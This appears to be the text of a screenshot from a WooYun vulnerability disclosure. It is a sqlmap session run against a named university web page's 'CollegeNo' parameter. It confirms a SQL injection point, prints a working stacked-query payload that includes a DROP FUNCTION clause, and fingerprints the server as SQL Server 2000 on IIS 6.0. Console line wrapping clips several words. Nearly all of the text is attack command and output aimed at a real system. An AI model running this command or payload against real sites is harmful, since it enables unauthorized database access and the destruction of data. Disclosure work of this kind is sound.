 C:\Python27\sqlmap>python sqlmap.py -u "http://xg.cap.edu.cn/website/Head/Acad
yBulletin.aspx?CollegeNo="
sqlmap
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
 consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 08:37:26
[08:37:26] [WARNING] provided value for parameter 'CollegeNo' is empty. Please
always use only valid parameter values so sqlmap could be able to run properly
[08:37:26] [INFO] resuming back-end DBMS 'microsoft sql server'
[08:37:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: CollegeNo
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: CollegeNo='; IF(1280=1280) SELECT 1280 ELSE DROP FUNCTION Drgp--
---
[08:37:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org